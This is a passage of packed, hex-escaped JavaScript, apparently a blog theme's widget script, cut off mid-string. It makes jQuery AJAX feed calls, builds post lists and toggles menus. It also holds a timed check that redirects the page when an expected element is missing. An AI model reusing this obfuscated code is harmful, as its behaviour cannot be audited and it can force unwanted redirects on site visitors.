7\x5B\x61\x24\x62\x5B\x33\x5D\x5D\x28\x61\x24\x62\x5B\x31\x76\x5D\x29\x3B\x47\x5B\x61\x24\x62\x5B\x36\x34\x5D\x5D\x28\x61\x24\x62\x5B\x33\x4F\x5D\x2B\x32\x5A\x2B\x61\x24\x62\x5B\x34\x62\x5D\x2B\x32\x6F\x2B\x61\x24\x62\x5B\x32\x59\x5D\x2B\x32\x5A\x2B\x61\x24\x62\x5B\x33\x61\x5D\x29\x3B\x24\x28\x61\x24\x62\x5B\x32\x75\x5D\x29\x5B\x61\x24\x62\x5B\x36\x36\x5D\x5D\x28\x24\x28\x61\x24\x62\x5B\x32\x58\x5D\x29\x29\x3B\x24\x28\x61\x24\x62\x5B\x32\x75\x5D\x29\x5B\x61\x24\x62\x5B\x32\x34\x5D\x5D\x28\x61\x24\x62\x5B\x32\x53\x5D\x29\x7D\x29\x3B\x24\x28\x61\x24\x62\x5B\x32\x54\x5D\x29\x5B\x61\x24\x62\x5B\x32\x39\x5D\x5D\x28\x44\x28\x29\x7B\x49\x20\x47\x3D\x24\x28\x4F\x29\x2C\x31\x66\x3D\x47\x5B\x61\x24\x62\x5B\x34\x32\x5D\x5D\x28\x61\x24\x62\x5B\x32\x55\x5D\x29\x5B\x61\x24\x62\x5B\x33\x5D\x5D\x28\x61\x24\x62\x5B\x33\x6B\x5D\x29\x2C\x59\x3D\x36\x5A\x3B\x4B\x28\x59\x3E\x3D\x36\x29\x7B\x59\x3D\x36\x7D\x31\x6F\x7B\x59\x3D\x33\x7D\x3B\x35\x4E\x28\x47\x2C\x61\x24\x62\x5B\x31\x41\x5D\x2C\x59\x2C\x31\x66\x2C\x61\x24\x62\x5B\x32\x41\x5D\x29\x7D\x29\x3B\x44\x20\x36\x71\x28\x29\x7B\x31\x65\x20\x61\x24\x62\x5B\x33\x6D\x5D\x7D\x44\x20\x36\x6C\x28\x29\x7B\x31\x65\x20\x61\x24\x62\x5B\x33\x67\x5D\x7D\x44\x20\x36\x65\x28\x29\x7B\x31\x65\x20\x61\x24\x62\x5B\x33\x62\x5D\x7D\x44\x20\x36\x66\x28\x52\x2C\x59\x2C\x31\x66\x29\x7B\x49\x20\x31\x79\x3D\x61\x24\x62\x5B\x31\x30\x5D\x3B\x31\x53\x28\x31\x66\x29\x7B\x31\x43\x20\x61\x24\x62\x5B\x33\x65\x5D\x3A\x31\x79\x3D\x61\x24\x62\x5B\x33\x69\x5D\x2B\x59\x3B\x31\x6E\x3B\x31\x43\x20\x61\x24\x62\x5B\x33\x6A\x5D\x3A\x4B\x28\x52\x3D\x3D\x61\x24\x62\x5B\x32\x57\x5D\x29\x7B\x31\x79\x3D\x61\x24\x62\x5B\x33\x66\x5D\x2B\x59\x7D\x31\x6F\x7B\x31\x79\x3D\x61\x24\x62\x5B\x32\x52\x5D\x2B\x31\x66\x2B\x61\x24\x62\x5B\x32\x4D\x5D\x2B\x59\x7D\x3B\x31\x6E\x3B\x36\x69\x3A\x31\x79\x3D\x61\x24\x62\x5B\x32\x52\x5D\x2B\x31\x66\x2B\x61\x24\x62\x5B\x32\x4D\x5D\x2B\x59\x3B\x31\x6E\x7D\x3B\x31\x65\x20\x31\x79\x7D\x44\x20\x35\x57\x28\x53\x2C\x4D\x29\x7B\x35\x58\x28\x49\x20\x32\x68\x3D\x30\x3B\x32\x68\x3C\x53\x5B\x4D\x5D\x5B\x61\x24\x62\x5B\x31\x59\x5D\x5D\x5B\x61\x24\x62\x5B\x31\x55\x5D\x5D\x3B\x32\x68\x2B\x2B\x29\x7B\x4B\x28\x53\x5B\x4D\x5D\x5B\x61\x24\x62\x5B\x31\x59\x5D\x5D\x5B\x32\x68\x5D\x5B\x61\x24\x62\x5B\x33\x6C\x5D\x5D\x3D\x3D\x61\x24\x62\x5B\x33\x68\x5D\x29\x7B\x49\x20\x31\x6C\x3D\x53\x5B\x4D\x5D\x5B\x61\x24\x62\x5B\x31\x59\x5D\x5D\x5B\x32\x68\x5D\x5B\x61\x24\x62\x5B\x31\x76\x5D\x5D\x3B\x31\x6E\x7D\x7D\x3B\x31\x65\x20\x31\x6C\x7D\x44\x20\x35\x51\x28\x53\x2C\x4D\x29\x7B\x49\x20\x31\x44\x3D\x53\x5B\x4D\x5D\x5B\x61\x24\x62\x5B\x32\x4F\x5D\x5D\x5B\x61\x24\x62\x5B\x31\x54\x5D\x5D\x3B\x31\x65\x20\x31\x44\x7D\x44\x20\x35\x53\x28\x53\x2C\x4D\x29\x7B\x4B\x28\x61\x24\x62\x5B\x32\x4C\x5D\x36\x7A\x20\x53\x5B\x4D\x5D\x29\x7B\x49\x20\x31\x57\x3D\x53\x5B\x4D\x5D\x5B\x61\x24\x62\x5B\x32\x4C\x5D\x5D\x5B\x61\x24\x62\x5B\x32\x43\x5D\x5D\x3B\x4B\x28\x31\x57\x5B\x61\x24\x62\x5B\x31\x32\x5D\x5D\x28\x61\x24\x62\x5B\x33\x6E\x5D\x29\x29\x7B\x31\x57\x3D\x31\x57\x5B\x61\x24\x62\x5B\x31\x34\x5D\x5D\x28\x61\x24\x62\x5B\x33\x63\x5D\x2C\x61\x24\x62\x5B\x32\x56\x5D\x29\x7D\x3B\x49\x20\x31\x6A\x3D\x31\x57\x7D\x31\x6F\x7B\x31\x6A\x3D\x61\x24\x62\x5B\x33\x64\x5D\x7D\x3B\x31\x65\x20\x31\x6A\x7D\x44\x20\x35\x55\x28\x53\x2C\x4D\x29\x7B\x49\x20\x32\x65\x3D\x53\x5B\x4D\x5D\x5B\x61\x24\x62\x5B\x34\x63\x5D\x5D\x5B\x61\x24\x62\x5B\x31\x54\x5D\x5D\x2C\x35\x59\x3D\x32\x65\x5B\x61\x24\x62\x5B\x31\x56\x5D\x5D\x28\x30\x2C\x34\x29\x2C\x36\x61\x3D\x32\x65\x5B\x61\x24\x62\x5B\x31\x56\x5D\x5D\x28\x35\x2C\x37\x29\x2C\x35\x5A\x3D\x32\x65\x5B\x61\x24\x62\x5B\x31\x56\x5D\x5D\x28\x38\x2C\x31\x30\x29\x2C\x32\x72\x3D\x36\x42\x5B\x36\x4E\x28\x36\x61\x2C\x31\x30\x29\x2D\x31\x5D\x2B\x61\x24\x62\x5B\x35\x6A\x5D\x2B\x35\x5A\x2B\x61\x24\x62\x5B\x35\x63\x5D\x2B\x35\x59\x3B\x49\x20\x32\x73\x3D\x61\x24\x62\x5B\x34\x56\x5D\x2B\x32\x65\x2B\x61\x24\x62\x5B\x31\x4F\x5D\x2B\x32\x72\x2B\x61\x24\x62\x5B\x34\x55\x5D\x3B\x31\x65\x20\x32\x73\x7D\x44\x20\x36\x49\x28\x53\x2C\x4D\x2C\x31\x6C\x29\x7B\x49\x20\x31\x44\x3D\x53\x5B\x4D\x5D\x5B\x61\x24\x62\x5B\x32\x4B\x5D\x5D\x5B\x30\x5D\x5B\x61\x24\x62\x5B\x34\x54\x5D\x5D\x5B\x61\x24\x62\x5B\x31\x54\x5D\x5D\x2C\x35\x77\x3D\x53\x5B\x4D\x5D\x5B\x61\x24\x62\x5B\x32\x4B\x5D\x5D\x5B\x30\x5D\x5B\x61\x24\x62\x5B\x34\x57\x5D\x5D\x5B\x61\x24\x62\x5B\x32\x37\x5D\x5D\x5B\x61\x24\x62\x5B\x31\x34\x5D\x5D\x28\x61\x24\x62\x5B\x35\x61\x5D\x2C\x61\x24\x62\x5B\x34\x5A\x5D\x29\x2C\x32\x72\x3D\x53\x5B\x4D\x5D\x5B\x61\x24\x62\x5B\x32\x4F\x5D\x5D\x5B\x61\x24\x62\x5B\x31\x54\x5D\x5D\x3B\x4B\x28\x35\x77\x5B\x61\x24\x62\x5B\x31\x32\x5D\x5D\x28\x61\x24\x62\x5B\x35\x31\x5D\x29\x29\x7B\x49\x20\x31\x6A\x3D\x61\x24\x62\x5B\x35\x6C\x5D\x7D\x31\x6F\x7B\x49\x20\x31\x6A\x3D\x35\x77\x7D\x3B\x49\x20\x32\x73\x3D\x61\x24\x62\x5B\x35\x41\x5D\x2B\x4D\x2B\x61\x24\x62\x5B\x35\x7A\x5D\x2B\x31\x6C\x2B\x61\x24\x62\x5B\x32\x74\x5D\x2B\x31\x6A\x2B\x61\x24\x62\x5B\x32\x76\x5D\x2B\x31\x6C\x2B\x61\x24\x62\x5B\x31\x4F\x5D\x2B\x31\x44\x2B\x61\x24\x62\x5B\x35\x79\x5D\x2B\x32\x72\x2B\x61\x24\x62\x5B\x35\x42\x5D\x3B\x31\x65\x20\x32\x73\x7D\x44\x20\x36\x6F\x28\x47\x2C\x52\x2C\x59\x2C\x31\x66\x29\x7B\x31\x53\x28\x52\x29\x7B\x31\x43\x20\x61\x24\x62\x5B\x31\x41\x5D\x3A\x4B\x28\x31\x66\x3D\x3D\x36\x64\x29\x7B\x31\x66\x3D\x61\x24\x62\x5B\x35\x43\x5D\x7D\x3B\x49\x20\x31\x79\x3D\x36\x66\x28\x52\x2C\x59\x2C\x31\x66\x29\x3B\x24\x5B\x61\x24\x62\x5B\x31\x75\x5D\x5D\x28\x7B\x35\x46\x3A\x31\x79\x2C\x36\x55\x3A\x61\x24\x62\x5B\x35\x6E\x5D\x2C\x36\x4A\x3A\x61\x24\x62\x5B\x35\x73\x5D\x2C\x36\x59\x3A\x35\x50\x2C\x36\x62\x3A\x44\x28\x31\x4E\x29\x7B\x31\x53\x28\x52\x29\x7B\x31\x43\x20\x61\x24\x62\x5B\x31\x41\x5D\x3A\x47\x5B\x61\x24\x62\x5B\x36\x31\x5D\x5D\x28\x36\x65\x28\x29\x29\x5B\x61\x24\x62\x5B\x31\x45\x5D\x5D\x28\x29\x5B\x61\x24\x62\x5B\x32\x34\x5D\x5D\x28\x61\x24\x62\x5B\x35\x74\x5D\x29\x3B\x31\x6E\x7D\x7D\x2C\x35\x49\x3A\x44\x28\x31\x4E\x29\x7B\x49\x20\x31\x64\x3D\x61\x24\x62\x5B\x31\x30\x5D\x3B\x31\x53\x28\x52\x29\x7B\x31\x43\x20\x61\x24\x62\x5B\x31\x41\x5D\x3A\x31\x64\x3D\x61\x24\x62\x5B\x34\x59\x5D\x2B\x59\x2B\x61\x24\x62\x5B\x31\x4F\x5D\x3B\x31\x6E\x7D\x3B\x49\x20\x34\x72\x3D\x31\x4E\x5B\x61\x24\x62\x5B\x34\x52\x5D\x5D\x5B\x61\x24\x62\x5B\x34\x71\x5D\x5D\x3B\x4B\x28\x34\x72\x21\x3D\x36\x64\x29\x7B\x35\x58\x28\x49\x20\x4D\x3D\x30\x2C\x53\x3D\x34\x72\x3B\x4D\x3C\x53\x5B\x61\x24\x62\x5B\x31\x55\x5D\x5D\x3B\x4D\x2B\x2B\x29\x7B\x49\x20\x31\x6C\x3D\x35\x57\x28\x53\x2C\x4D\x29\x2C\x36\x67\x3D\x35\x51\x28\x53\x2C\x4D\x2C\x31\x6C\x29\x2C\x35\x54\x3D\x35\x53\x28\x53\x2C\x4D\x2C\x31\x6C\x29\x2C\x36\x75\x3D\x35\x55\x28\x53\x2C\x4D\x29\x3B\x49\x20\x34\x78\x3D\x61\x24\x62\x5B\x31\x30\x5D\x3B\x31\x53\x28\x52\x29\x7B\x31\x43\x20\x61\x24\x62\x5B\x31\x41\x5D\x3A\x34\x78\x2B\x3D\x61\x24\x62\x5B\x34\x65\x5D\x2B\x4D\x2B\x61\x24\x62\x5B\x34\x64\x5D\x2B\x31\x6C\x2B\x61\x24\x62\x5B\x32\x74\x5D\x2B\x35\x54\x2B\x61\x24\x62\x5B\x32\x76\x5D\x2B\x31\x6C\x2B\x61\x24\x62\x5B\x31\x4F\x5D\x2B\x36\x67\x2B\x61\x24\x62\x5B\x34\x69\x5D\x2B\x36\x75\x2B\x61\x24\x62\x5B\x34\x77\x5D\x3B\x31\x6E\x7D\x3B\x31\x64\x2B\x3D\x34\x78\x7D\x7D\x31\x6F\x7B\x31\x64\x3D\x36\x71\x28\x29\x7D\x3B\x31\x64\x2B\x3D\x61\x24\x62\x5B\x37\x30\x5D\x3B\x47\x5B\x61\x24\x62\x5B\x36\x31\x5D\x5D\x28\x31\x64\x29\x3B\x47\x5B\x61\x24\x62\x5B\x34\x32\x5D\x5D\x28\x61\x24\x62\x5B\x34\x51\x5D\x29\x5B\x61\x24\x62\x5B\x30\x5D\x5D\x28\x29\x7D\x2C\x36\x52\x3A\x44\x28\x29\x7B\x47\x5B\x61\x24\x62\x5B\x36\x31\x5D\x5D\x28\x36\x6C\x28\x29\x29\x7D\x7D\x29\x7D\x7D\x44\x20\x35\x4E\x28\x47\x2C\x52\x2C\x59\x2C\x31\x66\x2C\x36\x6E\x29\x7B\x4B\x28\x36\x6E\x5B\x61\x24\x62\x5B\x31\x32\x5D\x5D\x28\x61\x24\x62\x5B\x32\x41\x5D\x29\x29\x7B\x31\x65\x20\x36\x6F\x28\x47\x2C\x52\x2C\x59\x2C\x31\x66\x29\x7D\x7D\x24\x28\x61\x24\x62\x5B\x34\x41\x5D\x29\x5B\x61\x24\x62\x5B\x32\x39\x5D\x5D\x28\x44\x28\x29\x7B\x49\x20\x47\x3D\x24\x28\x4F\x29\x2C\x34\x79\x3D\x61\x24\x62\x5B\x32\x50\x5D\x2C\x36\x70\x3D\x61\x24\x62\x5B\x34\x7A\x5D\x2B\x34\x79\x3B\x31\x53\x28\x34\x79\x29\x7B\x31\x43\x20\x61\x24\x62\x5B\x32\x50\x5D\x3A\x47\x5B\x61\x24\x62\x5B\x32\x34\x5D\x5D\x28\x36\x70\x29\x5B\x61\x24\x62\x5B\x5A\x5D\x5D\x28\x29\x3B\x24\x28\x61\x24\x62\x5B\x32\x46\x5D\x29\x5B\x61\x24\x62\x5B\x32\x34\x5D\x5D\x28\x61\x24\x62\x5B\x5A\x5D\x29\x3B\x31\x6E\x3B\x36\x69\x3A\x47\x5B\x61\x24\x62\x5B\x32\x34\x5D\x5D\x28\x61\x24\x62\x5B\x34\x44\x5D\x29\x5B\x61\x24\x62\x5B\x5A\x5D\x5D\x28\x29\x3B\x24\x28\x61\x24\x62\x5B\x32\x46\x5D\x29\x5B\x61\x24\x62\x5B\x32\x34\x5D\x5D\x28\x61\x24\x62\x5B\x5A\x5D\x29\x3B\x31\x6E\x7D\x3B\x49\x20\x35\x47\x3D\x47\x5B\x61\x24\x62\x5B\x34\x32\x5D\x5D\x28\x61\x24\x62\x5B\x34\x47\x5D\x29\x2C\x32\x44\x3D\x47\x5B\x61\x24\x62\x5B\x34\x32\x5D\x5D\x28\x61\x24\x62\x5B\x34\x43\x5D\x29\x3B\x35\x47\x5B\x61\x24\x62\x5B\x31\x38\x5D\x5D\x28\x61\x24\x62\x5B\x33\x39\x5D\x2C\x44\x28\x29\x7B\x32\x44\x5B\x61\x24\x62\x5B\x5A\x5D\x5D\x28\x29\x7D\x29\x3B\x32\x44\x5B\x61\x24\x62\x5B\x31\x38\x5D\x5D\x28\x61\x24\x62\x5B\x33\x39\x5D\x2C\x44\x28\x29\x7B\x32\x44\x5B\x61\x24\x62\x5B\x31\x47\x5D\x5D\x28\x29\x7D\x29\x7D\x29\x3B\x24\x28\x44\x28\x29\x7B\x24\x28\x61\x24\x62\x5B\x34\x42\x5D\x29\x5B\x61\x24\x62\x5B\x30\x5D\x5D\x28\x29\x3B\x24\x28\x61\x24\x62\x5B\x34\x48\x5D\x29\x5B\x61\x24\x62\x5B\x32\x39\x5D\x5D\x28\x44\x28\x29\x7B\x49\x20\x4E\x3D\x24\x28\x4F\x29\x2C\x31\x5A\x3D\x24\x28\x61\x24\x62\x5B\x34\x49\x5D\x29\x5B\x61\x24\x62\x5B\x32\x66\x5D\x5D\x28\x29\x3B\x31\x5A\x5B\x61\x24\x62\x5B\x34\x32\x5D\x5D\x28\x61\x24\x62\x5B\x34\x4F\x5D\x29\x5B\x61\x24\x62\x5B\x32\x64\x5D\x5D\x28\x29\x3B\x31\x5A\x5B\x61\x24\x62\x5B\x32\x61\x5D\x5D\x28\x4E\x29\x7D\x29\x3B\x24\x28\x61\x24\x62\x5B\x34\x50\x5D\x29\x5B\x61\x24\x62\x5B\x32\x39\x5D\x5D\x28\x44\x28\x29\x7B\x49\x20\x4E\x3D\x24\x28\x4F\x29\x2C\x32\x62\x3D\x24\x28\x61\x24\x62\x5B\x33\x36\x5D\x29\x5B\x61\x24\x62\x5B\x32\x66\x5D\x5D\x28\x29\x3B\x32\x62\x5B\x61\x24\x62\x5B\x33\x5D\x5D\x28\x61\x24\x62\x5B\x34\x4D\x5D\x2C\x61\x24\x62\x5B\x34\x4B\x5D\x29\x3B\x32\x62\x5B\x61\x24\x62\x5B\x34\x32\x5D\x5D\x28\x61\x24\x62\x5B\x34\x4C\x5D\x29\x5B\x61\x24\x62\x5B\x32\x64\x5D\x5D\x28\x29\x3B\x32\x62\x5B\x61\x24\x62\x5B\x34\x32\x5D\x5D\x28\x61\x24\x62\x5B\x34\x6A\x5D\x29\x5B\x61\x24\x62\x5B\x32\x39\x5D\x5D\x28\x44\x28\x29\x7B\x49\x20\x34\x76\x3D\x24\x28\x4F\x29\x2C\x32\x6D\x3D\x34\x76\x5B\x61\x24\x62\x5B\x33\x5D\x5D\x28\x61\x24\x62\x5B\x31\x76\x5D\x29\x5B\x61\x24\x62\x5B\x33\x34\x5D\x5D\x28\x29\x5B\x61\x24\x62\x5B\x34\x68\x5D\x5D\x28\x29\x3B\x4B\x28\x32\x6D\x5B\x61\x24\x62\x5B\x31\x32\x5D\x5D\x28\x61\x24\x62\x5B\x34\x74\x5D\x29\x29\x7B\x34\x76\x5B\x61\x24\x62\x5B\x33\x5D\x5D\x28\x61\x24\x62\x5B\x31\x76\x5D\x2C\x61\x24\x62\x5B\x35\x6F\x5D\x29\x7D\x7D\x29\x3B\x32\x62\x5B\x61\x24\x62\x5B\x32\x61\x5D\x5D\x28\x4E\x29\x3B\x24\x28\x61\x24\x62\x5B\x35\x6D\x5D\x29\x5B\x61\x24\x62\x5B\x31\x38\x5D\x5D\x28\x61\x24\x62\x5B\x33\x39\x5D\x2C\x44\x28\x29\x7B\x24\x28\x61\x24\x62\x5B\x35\x69\x5D\x29\x5B\x61\x24\x62\x5B\x32\x47\x5D\x5D\x28\x61\x24\x62\x5B\x35\x6B\x5D\x29\x7D\x29\x3B\x24\x28\x61\x24\x62\x5B\x35\x66\x5D\x29\x5B\x61\x24\x62\x5B\x36\x36\x5D\x5D\x28\x61\x24\x62\x5B\x35\x64\x5D\x29\x3B\x24\x28\x61\x24\x62\x5B\x35\x68\x5D\x29\x5B\x61\x24\x62\x5B\x34\x32\x5D\x5D\x28\x61\x24\x62\x5B\x35\x62\x5D\x29\x5B\x61\x24\x62\x5B\x32\x64\x5D\x5D\x28\x29\x3B\x24\x28\x61\x24\x62\x5B\x35\x75\x5D\x29\x5B\x61\x24\x62\x5B\x31\x38\x5D\x5D\x28\x61\x24\x62\x5B\x33\x39\x5D\x2C\x44\x28\x47\x29\x7B\x4B\x28\x24\x28\x4F\x29\x5B\x61\x24\x62\x5B\x31\x45\x5D\x5D\x28\x29\x5B\x61\x24\x62\x5B\x32\x77\x5D\x5D\x28\x61\x24\x62\x5B\x34\x53\x5D\x29\x29\x7B\x47\x5B\x61\x24\x62\x5B\x32\x48\x5D\x5D\x28\x29\x3B\x4B\x28\x21\x24\x28\x4F\x29\x5B\x61\x24\x62\x5B\x31\x45\x5D\x5D\x28\x29\x5B\x61\x24\x62\x5B\x32\x77\x5D\x5D\x28\x61\x24\x62\x5B\x5A\x5D\x29\x29\x7B\x24\x28\x4F\x29\x5B\x61\x24\x62\x5B\x31\x45\x5D\x5D\x28\x29\x5B\x61\x24\x62\x5B\x32\x34\x5D\x5D\x28\x61\x24\x62\x5B\x5A\x5D\x29\x5B\x61\x24\x62\x5B\x34\x6F\x5D\x5D\x28\x61\x24\x62\x5B\x34\x75\x5D\x29\x5B\x61\x24\x62\x5B\x32\x69\x5D\x5D\x28\x31\x75\x29\x7D\x31\x6F\x7B\x24\x28\x4F\x29\x5B\x61\x24\x62\x5B\x31\x45\x5D\x5D\x28\x29\x5B\x61\x24\x62\x5B\x32\x78\x5D\x5D\x28\x61\x24\x62\x5B\x5A\x5D\x29\x5B\x61\x24\x62\x5B\x34\x32\x5D\x5D\x28\x61\x24\x62\x5B\x34\x6E\x5D\x29\x5B\x61\x24\x62\x5B\x32\x69\x5D\x5D\x28\x31\x75\x29\x7D\x7D\x7D\x29\x7D\x29\x3B\x24\x28\x61\x24\x62\x5B\x34\x6D\x5D\x29\x5B\x61\x24\x62\x5B\x32\x39\x5D\x5D\x28\x44\x28\x29\x7B\x49\x20\x4E\x3D\x24\x28\x4F\x29\x2C\x31\x5A\x3D\x24\x28\x61\x24\x62\x5B\x34\x6C\x5D\x29\x5B\x61\x24\x62\x5B\x32\x66\x5D\x5D\x28\x29\x3B\x31\x5A\x5B\x61\x24\x62\x5B\x32\x61\x5D\x5D\x28\x4E\x29\x7D\x29\x3B\x24\x28\x61\x24\x62\x5B\x34\x6B\x5D\x29\x5B\x61\x24\x62\x5B\x32\x39\x5D\x5D\x28\x44\x28\x29\x7B\x4B\x28\x36\x4B\x3D\x3D\x35\x50\x29\x7B\x24\x28\x4F\x29\x5B\x61\x24\x62\x5B\x34\x4A\x5D\x5D\x28\x7B\x36\x78\x3A\x33\x35\x2C\x36\x46\x3A\x33\x35\x7D\x29\x7D\x7D\x29\x3B\x24\x28\x61\x24\x62\x5B\x35\x65\x5D\x29\x5B\x61\x24\x62\x5B\x33\x5D\x5D\x28\x61\x24\x62\x5B\x31\x76\x5D\x2C\x61\x24\x62\x5B\x32\x45\x5D\x29\x5B\x61\x24\x62\x5B\x33\x37\x5D\x5D\x28\x61\x24\x62\x5B\x35\x67\x5D\x29\x5B\x61\x24\x62\x5B\x33\x5D\x5D\x28\x61\x24\x62\x5B\x32\x35\x5D\x2C\x61\x24\x62\x5B\x34\x58\x5D\x29\x3B\x36\x44\x28\x44\x28\x29\x7B\x4B\x28\x21\x24\x28\x61\x24\x62\x5B\x35\x71\x5D\x29\x5B\x61\x24\x62\x5B\x31\x55\x5D\x5D\x29\x7B\x31\x74\x5B\x61\x24\x62\x5B\x35\x70\x5D\x5D\x5B\x61\x24\x62\x5B\x31\x76\x5D\x5D\x3D\x61\x24\x62\x5B\x32\x45\x5D\x7D\x7D\x2C\x36\x56\x29\x3B\x24\x28\x61\x24\x62\x5B\x35\x72\x5D\x29\x5B\x61\x24\x62\x5B\x32\x39\x5D\x5D\x28\x44\x28\x29\x7B\x49\x20\x4E\x3D\x24\x28\x4F\x29\x3B\x24\x28\x31\x74\x29\x5B\x61\x24\x62\x5B\x31\x38\x5D\x5D\x28\x61\x24\x62\x5B\x35\x76\x5D\x2C\x44\x28\x29\x7B\x24\x28\x4F\x29\x5B\x61\x24\x62\x5B\x31\x39\x5D\x5D\x28\x29\x3E\x3D\x32\x6E\x3F\x4E\x5B\x61\x24\x62\x5B\x34\x33\x5D\x5D\x28\x35\x45\x29\x3A\x4E\x5B\x61\x24\x62\x5B\x34\x37\x5D\x5D\x28\x35\x45\x29\x3B\x4E\x5B\x61\x24\x62\x5B\x32\x31\x5D\x5D\x28\x29\x5B\x61\x24\x62\x5B\x32\x30\x5D\x5D\x3E\x3D\x24\x28\x61\x24\x62\x5B\x34\x73\x5D\x29\x5B\x61\x24\x62\x5B\x32\x31\x5D\x5D\x28\x29\x5B\x61\x24\x62\x5B\x32\x30\x5D\x5D\x2D\x33\x32\x3F\x4E\x5B\x61\x24\x62\x5B\x32\x34\x5D\x5D\x28\x61\x24\x62\x5B\x32\x4A\x5D\x29\x3A\x4E\x5B\x61\x24\x62\x5B\x32\x78\x5D\x5D\x28\x61\x24\x62\x5B\x32\x4A\x5D\x29\x7D\x29\x2C\x4E\x5B\x61\x24\x62\x5B\x33\x39\x5D\x5D\x28\x44\x28\x29\x7B\x24\x28\x61\x24\x62\x5B\x34\x67\x5D\x29\x5B\x61\x24\x62\x5B\x34\x66\x5D\x5D\x28\x7B\x36\x51\x3A\x30\x7D\x2C\x36\x50\x29\x7D\x29\x7D\x29\x3B\x24\x28\x61\x24\x62\x5B\x31\x6D\x5D\x29\x5B\x61\x24\x62\x5B\x32\x39\x5D\x5D\x28\x44\x28\x29\x7B\x49\x20\x47\x3D\x24\x28\x4F\x29\x2C\x32\x63\x3D\x47\x5B\x61\x24\x62\x5B\x31\x42\x5D\x5D\x28\x61\x24\x62\x5B\x32\x4E\x5D\x29\x3B\x4B\x28\x32\x63\x29\x7B\x24\x28\x61\x24\x62\x5B\x31\x6D\x5D\x29\x5B\x61\x24\x62\x5B\x5A\x5D\x5D\x28\x29\x7D\x3B\x24\x28\x61\x24\x62\x5B\x31\x6D\x5D\x29\x5B\x61\x24\x62\x5B\x31\x38\x5D\x5D\x28\x61\x24\x62\x5B\x33\x39\x5D\x2C\x44\x28\x31\x77\x29\x7B\x24\x28\x61\x24\x62\x5B\x31\x6D\x5D\x29\x5B\x61\x24\x62\x5B\x31\x47\x5D\x5D\x28\x29\x3B\x24\x5B\x61\x24\x62\x5B\x31\x75\x5D\x5D\x28\x7B\x35\x46\x3A\x32\x63\x2C\x35\x49\x3A\x44\x28\x31\x4E\x29\x7B\x49\x20\x34\x45\x3D\x24\x28\x31\x4E\x29\x5B\x61\x24\x62\x5B\x34\x32\x5D\x5D\x28\x61\x24\x62\x5B\x32\x79\x5D\x29\x3B\x34\x45\x5B\x61\x24\x62\x5B\x34\x32\x5D\x5D\x28\x61\x24\x62\x5B\x34\x46\x5D\x29\x5B\x61\x24\x62\x5B\x32\x34\x5D\x5D\x28\x61\x24\x62\x5B\x34\x70\x5D\x29\x3B\x24\x28\x61\x24\x62\x5B\x32\x79\x5D\x29\x5B\x61\x24\x62\x5B\x36\x36\x5D\x5D\x28\x34\x45\x5B\x61\x24\x62\x5B\x36\x31\x5D\x5D\x28\x29\x29\x3B\x32\x63\x3D\x24\x28\x31\x4E\x29\x5B\x61\x24\x62\x5B\x34\x32\x5D\x5D\x28\x61\x24\x62\x5B\x31\x6D\x5D\x29\x5B\x61\x24\x62\x5B\x31\x42\x5D\x5D\x28\x61\x24\x62\x5B\x32\x4E\x5D\x29\x3B\x4B\x28\x32\x63\x29\x7B\x24\x28\x61\x24\x62\x5B\x31\x6D\x5D\x29\x5B\x61\x24\x62\x5B\x5A\x5D\x5D\x28\x29\x7D\x31\x6F\x7B\x24\x28\x61\x24\x62\x5B\x31\x6D\x5D\x29\x5B\x61\x24\x62\x5B\x31\x47\x5D\x5D\x28\x29\x3B\x24\x28\x61\x24\x62\x5B\x34\x4E\x5D\x29\x5B\x61\x24\x62\x5B\x32\x34\x5D\x5D\x28\x61\x24\x62\x5B\x5A\x5D\x29\x7D\x3B\x24\x28\x61\x24\x62\x5B\x35\x78\x5D\x29\x5B\x61\x24\x62\x5B\x30\x5D\x5D\x28\x29\x7D\x2C\x36\x62\x3A\x44\x28\x29\x7B\x24\x28\x61\x24\x62\x5B\x32\x42\x5D\x29\x5B\x61\x24\x62\x5B\x5A\x5D\x5D\x28\x29\x7D\x2C\x36\x45\x3A\x44\x28\x29\x7B\x24\x28\x61\x24\x62\x5B\x32\x42\x5D\x29\x5B\x61\x24\x62\x5B\x31\x47\x5D\x5D\x28\x29\x7D\x7D\x29\x3B\x31\x77\x5B\x61\x24\x62\x5B\x32\x48\x5D\x5D\x28\x29\x7D\x29\x7D\x29\x7D\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x5F\x7C\x5F\x6F\x62\x69\x66\x79\x31\x7C\x78\x36\x35\x7C\x78\x37\x34\x7C\x78\x36\x31\x7C\x5F\x6F\x62\x69\x66\x79\x32\x7C\x5F\x6F\x62\x69\x66\x79\x33\x7C\x78\x37\x33\x7C\x78\x36\x46\x7C\x78\x32\x44\x7C\x78\x36\x39\x7C\x78\x37\x32\x7C\x78\x36\x43\x7C\x78\x36\x45\x7C\x78\x36\x44\x7C\x78\x32\x30\x7C\x78\x37\x30\x7C\x78\x36\x33\x7C\x78\x36\x34\x7C\x78\x32\x45\x7C\x78\x36\x32\x7C\x78\x36\x38\x7C\x78\x37\x35\x7C\x78\x36\x37\x7C\x78\x32\x46\x7C\x78\x37\x39\x7C\x78\x36\x36\x7C\x78\x32\x32\x7C\x78\x33\x45\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x78\x33\x43\x7C\x78\x37\x37\x7C\x5F\x30\x78\x31\x33\x36\x65\x78\x31\x33\x7C\x78\x33\x44\x7C\x76\x61\x72\x7C\x78\x37\x36\x7C\x69\x66\x7C\x78\x34\x31\x7C\x5F\x30\x78\x31\x33\x36\x65\x78\x31\x34\x7C\x5F\x30\x78\x31\x33\x36\x65\x78\x66\x7C\x74\x68\x69\x73\x7C\x78\x32\x33\x7C\x78\x36\x42\x7C\x5F\x30\x78\x31\x33\x36\x65\x78\x31\x35\x7C\x5F\x30\x78\x31\x33\x36\x65\x78\x32\x65\x7C\x78\x33\x41\x7C\x78\x37\x38\x7C\x78\x34\x33\x7C\x78\x32\x43\x7C\x78\x33\x32\x7C\x5F\x30\x78\x31\x33\x36\x65\x78\x32\x37\x7C\x31\x37\x33\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x30\x7C\x78\x34\x36\x7C\x78\x35\x33\x7C\x5F\x30\x78\x31\x33\x36\x65\x78\x31\x61\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x31\x33\x36\x65\x78\x32\x36\x7C\x78\x33\x31\x7C\x78\x33\x35\x7C\x78\x36\x41\x7C\x5F\x30\x78\x31\x33\x36\x65\x78\x39\x7C\x78\x35\x39\x7C\x5F\x30\x78\x31\x33\x36\x